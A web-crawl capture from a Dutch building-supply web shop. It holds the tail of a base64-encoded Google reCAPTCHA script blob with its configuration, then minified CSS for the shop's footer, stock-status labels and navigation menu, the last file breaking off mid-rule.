Cs8KIDcOKUcO0K8KQwq3DiMOwOcO5wpzCm8O6XsODw4jCgsKtAzLDoBHDg0TClDYjbBoCwq3DrCzCmsOkw6DCqcOzw7RvLcKowr5nEmluwo9xw6J8wpHDtXwawqbCuxY/H8OWwrbCgsKWb17CqMOHK8OOBsK5aw8udjDCicKyUsOfw5lVw43DiTNKwr4bw6vCscKmFEt4Yh4Ewp3Dj1jCsm/[base64]/CjcKNdw0QGkUbAcK+w6zDvzfCtBXDqRAWwokCwrfDog/CjRFtb8Opw6rDkkPDvcKWETPCmD9IwpvDgcORwqltwr4QdcOkwo/DnsKrJX4MWTLClxAQwpMYwrpqEsKOw7XDhcO9w5Egw6MAcSUVSWHCk8KXfgLDjcOBX8KbXxXDmcKUw4TDn8OOKMOTwrUASC4/wqXDucKGcXfCo8Ocw7DDkcOrwpQ6asKRem4xOV5eEMOcUsKxQcOWRBLCugjDusOEw4ZfWwHDq8Odw4nDlz5AE8OhwoZNw6Bpw5gEwpHCvVAkZSXDumTDo8KfQcOWw5ZuwpLCu8O/worDjMKOFyJgGXnCllcLwqvDiRd4D8OLE8KPw7vDucO+w6TDqsK5w71qYMOvwqfDoMKaRMKFw5IObcK+w6bCmMOrUsKWTQjClgLDqMOgw4lBY0wue8KJw6rCiMKYw7Z9w5lRw7QMwoVTwr06w7kGCMOlBXwFwovCmcKfwpHDpMKjPxk7wrnDh8Ohw79XDD/CqsOFw6IcUsKNKzdCaMOdPC53wp5eKMO1ERwIfsKAwoJsPcKvXUnCsHEcw7h8wpnDsMOaw5bChH7CgsKVPsOiwrbClcKrWAvDmcKWwr3CukLCmHoEw4/DqAVbw5dUeQfCjcKGwpPDs3PCk3fCvsOBwpwFw4tFw68Hw7gNw4DDgi5qU8OudMOwwr/CtGFewrlnwoN8c8K6wrTCkCPDhcKaN8OgccKuwovDiXHDgAJDwp7CuMKOw4VRwplzwqrCtcODa13DsksNQlHCtB/DnSvClxUVEEfCr8ODIR5HwrvCoWnCv8OMCcKbDXElecOtGMKNw6/CgSzCu8K0HsKsw7XCmcKPwo5AIGjDs8Kvw4FXwprDnMOnLsOYUcKcwpnCiMOrwq1uOcO1R8KADsOhwrIgwoJkQH4mawfCr8KLMW3DmMKiw7pTw6fDqsOyaVLCu05RwqnDtQt4NxMZIMO/J8KQW0cfw7vCtysQw7/[base64]/DicK1wrIWdMK9K8K9w7TDkxjCqz3Dnyh7EsK0FMKPwqfDrFLClQJEcQDDoC0mw6wWw588wrXDsW/Ch8OmJwXCi8Oaw7BwNsKNwoTDgmbCiMKawrMnw6B+f8O9PsOEGMOgfsKVG8KiQ0jDrhXCmsOFwrnCvybDshIXw70jHnbDvMKpw4rDn8O/QUvDji/Do8Kow7nCn0dURsKuwrFJw4LDhSbCtcOWwoUUwr4ZTUvDmx0aADXDq8O/[base64]/[base64]/[base64]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[base64]/DiMK1wqHCh2sXwqwmw7xKdMONwojDs8KBEsK8wo5Ow75/w51RcUdmPBbCkFbDhkvDl8O9OsK/[base64]/woNoXHhLLAkhwrHCh8K/e8O4fsKnAiLCo3LDtcKDw7ZSw4g2B8OSCBNtw4PDl8KwXiYZbzPCqsOIJWXChxN/Y8OQQcKFb1R+wp/CkMKcw6rDhi9aB8ONw5fCtsK5w70uw5Rww61Tw7vDl8OCdMOvIsOzw5EIwpgULcKuMnQEw5PCsnk4w5DCsnY/wrDDlkzCsHsWw5jCgsOUwq9zJwzDlMOGwq8BHMOFdcKjw5UTGcOlMVYPXV/DgMK/eMOwO8OXNSF/f8OJNsKQZHo7KxfDlcO5w6pFQMObcEwWCjFdw4nChcOWeVnDsDjDsxHDvyTCgcKuwoktNsOWwpHCngXCk8OwEQnDs0xHWQ1MasK7VsKmfBjDgixGw5kpJw3DlcKIw7nCjMOoIS4Iw7vDoEtqb23Cv8Kww6/CucOUw4jDt8KKw77Dv8OWwpteT0rChsKUKVUbFMOaw6Irw4/DvsOZw5HDi07Cl8KJwpLCu8KbwrhdfMKPMizDmcOtJ8OxWMOmw57CojZHwoQJwq11VMOHEQHDicOOw4DCj33DucOLwp/CkMOpViElw5HCnMKKwrjDi2pAw6ZeU8K5w6AoJMOjwoh1wp10Wn4FJ17DkmBCZFwRw7xhwqzDncKfworDmzhEwpRKwo42Mk4ZwpfDk8O1e8OCXMKwbMKTVXVJwrBbwo3Du0nDnDTDrGw/PMOEwpF3CMOwwrl1wqPCnH7Dp2Q3wpHDoMKyw4zCrsOKE8OTwq7Dr8KgwpJib8OrcDt5wpfCp8Onwo3CgVMjFyUtPsKOIDHCt8K1HyfDg8KbwrLDt8KGw4HCvMOCVsOBw7/[base64]/wpjDhcKQFklXw77DgAUoE8KvwphUchHDrk02wppDYGQIw7XDnm1KwobCnMOlXcKhw73CsjrDviUowoHDuHstRTZGOkTDhCZdFsOScBzDs8OwwpZ1PB5iwq8lwpgSLnvClMKiXlFQEnM9wpfCsMO+MnXCsXXDlD4aGsOAWsOuwoEKw7jDh8O/w6PCt8KGw6AQQMOpwpV3LMKrw5fChXrDkMOewpnClFJcw43CuBPDqibCv8KPZw3DpDVYw7fCm1Ylw6fCocOyw4HDlCjDvMOQw7V1wrLDvnvCr8KRPAUEw7vDgCnDoMKrJsK8ZsOyLCPCtFZkfcKvacOTKjvCkMOnwp5RKn3DskQHA8K/w47Dn8K/OcODPMOoK8OuwrbCuRTDkU/DtsKQWMO6wqlkwpfCght+LxPDqS/CgXhpeG0+wqrDoFTCgsOeDzbDg8KHXsKaD8K7STrDlsK8wqbDt8O1FgbCuz/Cr2sMwpvDvsKow53ClMKPwpRzQx/CkMK8wrJ7BsOMw6HDrSzDmsO6wpTDo2Ncb8O6wrYTDsKKwo7CnT5VMl/Dm2ovw7/DuMK1w4oGfBTCvA1kw5PDonYvCmvDlEFRdMOCwqdJD8O5PSpUwojCssKCw5XCnsOgw5fDuS/DkcOHwq3Dj1TDq8OGwrDCm8Kzw4lLNBTDiMKRw6TDhMOGJE8MB3LCjMOIw5QDUcK7VMOWw41mfMKOw4xkwqLChcO4w7zDgMKawpHChEXDkS/Ci1PDn8KoX8KdM8O0UsO/w4rDhcOFNVPCkG9Rw6E6wpgTw6nCg8K1wqdqwpbCjkkpbFwKwrgtw6LDmBjCtGt/wr/CsistJUDDvm5awozClRTDmsOnY2x/WcORwrXCqsO5w5ZZNcKiw4bCvy3CswfDkl40w4ZGNFQ0w4U2wrYjw6BwD8KsWmTDrsOiWg/Dq2rCmgrDo8K+UXsqw5fDhsKTTxzDmMOfccOXwp9LasOdw69qTntxBDw4w5/DpMK2IsOjwrXDmMK4IcOZwrNFIMOBAm7ChW/[base64]/[base64]/CuRcseT3CicK3MzNfw5QKw77Cl8KXYMKPwppUw7/Dj8OYIlE8JMKCL8O3woPCinzCp8Krw6TCpMOUB8OYwoLDucKkFSfDvMKpO8OUwoUhGQwLNsOow41AC8ObwqHCnzDDpMK+QS7DlE7DrMKwEsK/[base64]/DmsO8wqwWwqDCscKbwqvCl1cew6A4wojCqWLDqwNUFQcaFMOcw6jDk8OgC8KtT8OtYsO8Rw54Aj9HAMKtwqVFXgTDiMKjw7fCsFN4w6/CoA8VD8KYbXHDjMOFw4rCo8OkEw4+TMKObSbCvw0Mwp/ClMK3c8O4w6rDgz3DpBzDq2HDsjrClcOzwqXDosO+w4IxwrvDuGHDh8KeAgFxw6Eqwp7DucOmwonDmcObwq1Ewq/[base64]/LMKRw4Vew583AcK8w7XCnljDhhzDj8OUOcKdbETChSkGeMKMGwY/wpvCvMOBVkLDq8KQw4UdYHPDmsOuw5zDhcO1w6VOMl7Ciy/CrMOvIW5KD8KAP8KQwpLDtcK0R08Lwrsrw7TDl8ODJMK8ccK3wowHCzXDqztIXsOZw6Rcw4XDn8OiUcO8woDDjyZ5c0/DrsK6w5zCmhPDmsODZcOqbcO7QzLDtMONw5/DiMKOwrbDtcK7fjLDkyJEwrUqdsK0I8OkUSbDkQEOQDFTwpjChlIxfiREQsKFD8Kgwr45wrpCYsKpMhHDlUbDtsK/bVbDgD5dH8KjwrLDt3XDt8KLw6ZnfD/CkMO1wpjDngUowrzDnmjDn8Oqw7zCqyTDvHbDtMKZw51dL8OIEsKdw79hS37DhlQicsO1w6xzwqDDiHjCi0jDoMOUwr/DuEvCqsKGw6/DqMKTEGNME8KjwqXCu8OyaVbDmW/[base64]/Cs8O4wqbCvsKhLkHDgMKPw6sEOMOcw6jDgnwtwq4VNRp9wplfw7TDmsOyVCs0w6pJw6/Dj8K4B8KHwpZew544H8K7wp05wpfDphtHKjJ6wpolw7/DksK4worCs2grw7ZNw5/Cu0PCu8OXw4FDbsOsTmXCrmJUeXHDrMKLJsKFw6t/[base64]/CrcOywqlow4t2dcOrFCrCnMK7woXCj2TCjsOqw6vDo3tGPsOmw7nDlAjCrSLDlMKxDhTDmynDjcOnUFDDhQc0R8OFwozDiQBsdBXCscOXw4oaWgopwqbDj0TDlWh/UQZow4/DtB49Xj1zbiXDoFhBw6zCv2LCpS7DjcK1w5zDgHEPw7JPbMKsw7/[base64]/Ct8KrC8OIdRBNBcOdwp4MTsKQC8K2wrsqSsOIwprDlcKtw7s5X354X2kuwpPCkxM8HMKgUkjDlsOaaWrDiiPCvMOAw7QFwr3DscK4wpgOL8OZwro9wo3DpkHDrMKCw5cMTcOfPhrDisKTFxpTwokWYn3Ck8OIw6/DsMOCw7UbVsKeYDw3w59SwoR2w5nCkVInF8Kjw4vDusKwwrvCkMK/[base64]/[base64]/Ct3YYICcnw4HDjMKsY8ONw7DDj8OBwp/DiMOywoUDwpVBMytdU8OKw7jDtwcAwpzDosKLVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GrVYbd1OueAnTxy5TpfIyD6ItmaZljfjY4VJaAV2eaE\\u003d\x22,1,0,null,1,1768960995141,0,0,[211,11],null,[97,187,176,176,99],\x22RC-cG0lvuYRGXtzPQ\x22,null,null,null,null,null,\x220dAFcWeA4ZsvF4sm_tN0kA8KbsY2Mpph4M_SyIIQRFbaBCNpgBz9HVPdC6FbzwsSN7rL1RB3eYPU4B--Rp8sGcpe9DmajmHsztTg\x22,1769043794979]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/stores/1/alothemes_custom.css
body_size: 140
content:
body{font-size:13px;font-family:lato,sans-serif}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover{color:#fff}.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .block-footer-top{background-color:#fff;border-color:#eaeaea}.page-footer .block-footer-bottom{background-color:#262626;border-color:transparent}.cms-static-main-footer{border-color:#333}.page-footer .collapsible p{color:#999}.footer-item .box-content .content .icon{color:#a6a6a6}.link-social .link-icon a{color:#cecece;border-color:#ebebeb}.link-social .link-icon a:hover{color:#fff;background-color:#f0b250;border-color:#f0b250}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe input.input-text{color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions button.button{color:#fff;background-color:#717171;border-color:#717171}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f0b250;border-color:#f0b250}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop{color:#fff;background-color:#fff;border-color:#f0b250}#backtotop:hover{color:#fff;background-color:#fff;border-color:#f0b250}#backtotop .fa{background-color:#f0b250}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/BoostMyShop_AvailabilityStatus/css/style.css
body_size: -183
content:
.product-availability-in-stock{color:green}.product-availability-backorder{color:orange}.product-availability-out-of-stock{color:red}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css
body_size: 4469
content:
.nav-sections-item-content .magicmenu{position:relative;display:block}.magicmenu .nav-desktop{position:static;margin:0;padding:0}.magicmenu .nav-desktop .level0{padding:0;margin:0;display:inline-block}.magicmenu .nav-desktop .level0.logo.display{display:none;border:0}.header-container-fixed .magicmenu .nav-desktop .level0.logo.display{}.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a{border:0;padding:10px;width:71px}.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a img{max-width:100%}.magicmenu .nav-desktop .level0.over>a,.magicmenu .nav-desktop .level0.active>a,.magicmenu .nav-desktop .level0.active>a span.icon-text,.magicmenu .nav-desktop .level0>a:hover,.magicmenu .nav-desktop .level0>a:hover.icon-text{color:#fff;background-color:#f55}.magicmenu .nav-desktop .level0>a:hover .short_desc{color:#888}.magicmenu .nav-desktop .level0 .level-top{text-transform:uppercase;font-size:12px;font-weight:300;position:relative;text-decoration:none;outline:none;display:block;text-align:center}.magicmenu .nav-desktop .level0 .level-top span.icon-text{padding:0;text-transform:uppercase;font-size:12px;text-decoration:none;outline:none;text-align:left}.magicmenu .nav-desktop .level0 .level-top span.cat_label{right:0;top:0}.magicmenu .nav-desktop .level0 .level-top>span{display:block;white-space:nowrap;vertical-align:top}.magicmenu .nav-desktop .level0.home .level-top .icon-home{display:none}.magicmenu .nav-desktop .level0.home .level-top .icon-home{font-size:17px}.magicmenu .nav-desktop .level0 .level-top span{position:relative}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown>.level0,.magicmenu .nav-desktop .level0 .cms-static-pages{border-style:solid;border-width:0 1px 1px;box-shadow:0 0 7px rgba(0,0,0,.1);margin-top:25px;padding:0 30px;position:absolute;z-index:99999;display:block;opacity:0;top:70px;visibility:hidden;transition:visibility 180ms ease 0s,opacity 180ms ease 0s,margin 180ms ease 0s;-webkit-transition:visibility 180ms ease 0s,opacity 180ms ease 0s,margin 180ms ease 0s;-o-transition:visibility 180ms ease 0s,opacity 180ms ease 0s,margin 180ms ease 0s}.magicmenu .nav-desktop .level0:hover .level-top-mega,.magicmenu .nav-desktop .level0.dropdown:hover>.level0,.magicmenu .nav-desktop .level0:hover .cms-static-pages{opacity:1;visibility:visible;margin-top:0}.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega{top:50px}.magicmenu .nav-desktop .level0.home .level-top-mega{padding:30px;text-align:left;width:200px}.magicmenu .nav-desktop .level0.home .level-top-mega a{line-height:30px;text-transform:uppercase}.magicmenu .nav-desktop .level0 .level-top-mega .menuextra,.magicmenu .nav-desktop .level0 .level-top-mega .custom-width,.magicmenu .nav-desktop .level0 .level-top-mega .extramenu{background-color:#fff;border:1px solid #ececec}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p{text-align:left;text-decoration:none;font-size:12px;text-transform:uppercase;font-weight:300}.magicmenu .nav-desktop .level0 .level-top-mega .children a span{font-size:14px}.magicmenu .nav-desktop .level0 .level-top-mega .children a{display:block;line-height:28px;transition:all .3s ease 0s}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover{padding-left:0;background:#ccc}.magicmenu .nav-desktop .level-top a{color:#000;font-size:12px;text-decoration:none;text-align:left}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a{margin-top:2em}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a span{font-weight:800;font-size:14px!important;text-transform:capitalize}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 a:hover{text-decoration:underline}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a span{font-size:16px}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a:before,.vmagicmenu .level0 .level-top-mega .children>a:before{content:"";position:absolute;left:0;bottom:-1px;background-color:#08c;height:1px;width:50px;display:none}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a.a-image:before{display:none}.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child{border:0}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 img{margin-top:10px}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top,.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{padding:30px 0 0;width:100%;clear:both}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{text-align:center}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-box{display:inline-block;width:calc(50% - 17px)}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-box:last-child{margin-left:30px}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-responsive{display:inline}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal{overflow:hidden}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal .cat-mega{padding-bottom:30px}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega{float:left}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{float:left;text-align:left;padding:0;width:185px}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-custom .mage-column .children{float:left}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column li{margin:0}.mage-column.mega-block-left{float:left}.mage-column.mega-block-right{float:right}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-right img{margin-top:50px}.mega-block-right h3{color:#ddd;font-size:12px;padding:10px 0;text-align:center;text-transform:uppercase}.header .custom-menu .level-top-mega .magic-category{float:left;width:200px;padding-right:30px}.header .custom-menu .level-top-mega .magiccategory,.header .custom-menu .level-top-mega .magicproduct{width:660px;padding-top:30px}.header .custom-menu .level-top-mega .content-products{clear:none;float:left}.header .custom-menu .level-top-mega .block-title-tabs{display:none}.header .custom-menu .level-top-mega .mage-magictabs{margin-bottom:30px}.block-left,.block-right,.cat-mega{float:left}.banner-menu{padding-top:20px}.block-bottom{clear:both}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top{margin:0;overflow:hidden}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu{text-align:center;background:#eee}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links{float:none;display:inline-block}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a{color:#555;line-height:35px;padding:0 15px}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a:hover{background-color:#dc1212;color:#fff}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label{color:#555;line-height:35px;font-size:12px;margin:0 5px 0 0}.magicmenu .nav-desktop .level0 .level-top .short_desc{display:block;font-size:13px;font-weight:300;line-height:13px;text-transform:capitalize;color:#999}.magicmenu .nav-desktop .level0.dropdown li{margin:0}.magicmenu .nav-desktop .level0.dropdown>.level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown>.level0,.magicmenu .nav-desktop .level0 .cms-static-pages{width:18em;min-width:15em;padding:20px 0;line-height:32px;text-align:left}.magicmenu .nav-desktop .level0.dropdown.home>.level0{width:15em;min-width:15em}.magicmenu .nav-desktop .level0.dropdown .hasChild,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild{position:relative;margin:0}.magicmenu .nav-desktop .level0.dropdown .hasChild>a:before,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild>a:before{content:"\f105";display:block;line-height:32px;font-size:12px;position:absolute;right:15px;text-align:right;font-family:FontAwesome}.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{position:absolute;left:100%;top:0;opacity:0;visibility:hidden;box-shadow:0 3px 10px rgba(0,0,0,.15);padding:20px 0;min-width:200px;z-index:1}.magicmenu .nav-desktop .level0.dropdown .hasChild:hover>ul,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild:hover>ul{opacity:1;visibility:visible}.magicmenu .nav-desktop .level0.dropdown .level1 a,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a,.cms-static-pages ul.list-page li a{padding:0 20px;display:block;transition:all .3s ease 0s}.magicmenu .nav-desktop .level0.dropdown .level1 a,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a,.cms-static-pages ul.list-page li a{display:block;text-transform:uppercase}.magicmenu .nav-desktop .level0.dropdown .level1 a span,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a span,.cms-static-pages ul.list-page li a span{font-size:12px;font-weight:300}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0;padding-left:23px}.level1:hover>a,.level2:hover>a{background:#fff!important}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild{position:relative}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:before{content:"";display:block;line-height:32px;font-size:12px;position:absolute;right:30px;text-align:right;font-family:FontAwesome}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild ul{position:absolute;left:100%;opacity:0;visibility:hidden;top:0;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.15);padding:5px 0 5px 30px;min-width:200px;z-index:1}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:hover>ul{opacity:1;left:90%;visibility:visible}.main-container{clear:both}.magicmenu .nav-desktop .level0 .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{background-color:#19c4aa;color:#fff;font-weight:400;font-size:11px!important;line-height:18px;padding:0 5px;margin:0 5px;text-transform:capitalize;position:absolute}.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before{border-color:transparent;border-style:solid;border-top-color:#dc1212;border-width:4px;content:"";height:0;position:absolute;right:6px;top:18px;transition:border-color 450ms ease-in-out 0s;width:0}.magicmenu .nav-desktop .level0 .cat_label:before,.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before{border-top-color:#19c4aa}.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before,.magicmenu .nav-desktop .level0 .level-top-mega .children .nav a .cat_label:before{display:none}.nav-sections-item-content .vmagicmenu{display:block}.vmagicmenu{display:block;position:relative;padding:0;z-index:2;width:270px;float:left}.vmagicmenu .block-vmagicmenu-content{min-width:270px;position:absolute;visibility:hidden;opacity:0;transition:all 300ms ease-in-out 0s}.vmagicmenu .block-vmagicmenu-content .nav-desktop{padding:0 0 31px}.vmagicmenu .block-vmagicmenu-content .vmagicmenu-narrow{margin:0;border-left:1px solid #eaeaea;padding-top:4px}.vmagicmenu:hover .block-vmagicmenu-content{opacity:1;visibility:visible}.vmagicmenu .block-title{line-height:40px;padding:0 20px;overflow:hidden;background-color:#08c}.vmagicmenu .block-title span{font-size:12px;color:#fff}.vmagicmenu .block-title .vmagicmenu-subtitle{text-transform:uppercase;padding:0 0 0 10px}.vmagicmenu .block-title .fa{line-height:40px;font-family:FontAwesome}.vmagicmenu .level0{margin:0;padding:0 20px;float:left;line-height:34px;width:100%;list-style:none}.vmagicmenu .level0 li{margin:0}.vmagicmenu .level0{line-height:36px}.vmagicmenu .level0 .level0{line-height:28px}.vmagicmenu .level0.last{border:none}.vmagicmenu .level0:hover,.vmagicmenu .level0.active{background-color:#08c}.vmagicmenu .level0:hover .level0{background-color:initial}.vmagicmenu .level0 .level-top{border-bottom:1px dotted #eaeaea;padding:0;font-size:100%;text-decoration:none;display:block;outline:none}.vmagicmenu .level0 .level-top img{vertical-align:middle;margin-right:10px;display:inline-block}.vmagicmenu .level0.hasChild .level-top:after{content:"";font-family:FontAwesome;float:right;font-style:normal;font-weight:400;text-decoration:inherit;vertical-align:middle}.vmagicmenu .level0:hover .level-top{color:#fff}.vmagicmenu .level0 .level-top span{font-size:12px}.vmagicmenu .level0 